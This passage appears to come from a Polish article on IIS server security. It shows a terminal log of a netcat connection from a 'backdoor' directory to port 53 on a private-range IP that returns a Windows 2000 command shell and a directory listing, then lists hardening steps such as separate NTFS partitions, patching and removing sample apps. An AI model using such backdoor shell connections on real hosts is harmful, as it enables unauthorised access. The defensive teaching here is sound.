 [piter@localhost backdoor]$ netcat 192.168.239.130 53
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.

C:\WINNT\system32>dir c:\
dir c:\
Volume in drive C has no label.
Volume Serial Number is 101B-4017

Directory of c:\

05/31/2006 07:26p <DIR> WINNT
05/31/2006 07:29p <DIR> Documents and Settings
05/31/2006 07:30p <DIR> Program Files
05/31/2006 11:06p <DIR> Inetpub
0 File(s) 0 bytes
4 Dir(s) 826,703,872 bytes free

C:\WINNT\system32>

JAK POPRAWIĆ BEZPIECZEŃSTWO

Oto kilka metod postępowania służących poprawie poziomu bezpieczeństwa serwera IIS, których stosowanie znacznie ograniczy ryzyko włamania.

1. Na wstępie kilka ważnych wskazówek odnośnie instalacji:
o przygotujmy oddzielną partycję lub oddzielny dysk dla zawartości stron WWW – udaremni to większość z omówionych ataków. Narzędzia służące do włamywania się na serwery IIS zakładają zwykle, że strony WWW są przechowywane w standardowych katalogach.
o partycja systemowa oraz partycja zawierająca strony WWW powinny być partycjami NTFS. Pozwala to w większym stopniu kontrolować ustawienia bezpieczeństwa, korzystając z list kontroli dostępu (ang. Access Control List - ACL).
o instalujmy najnowsze pakiety uaktualnień i łaty.

2. Usuńmy z serwera przykładowe aplikacje i katalogi. Przykłady nie są do niczego potrzebne na pracującym serwerze. Postępujmy według zasady: jeśli coś nie jest nam potrzebne, usuńmy to.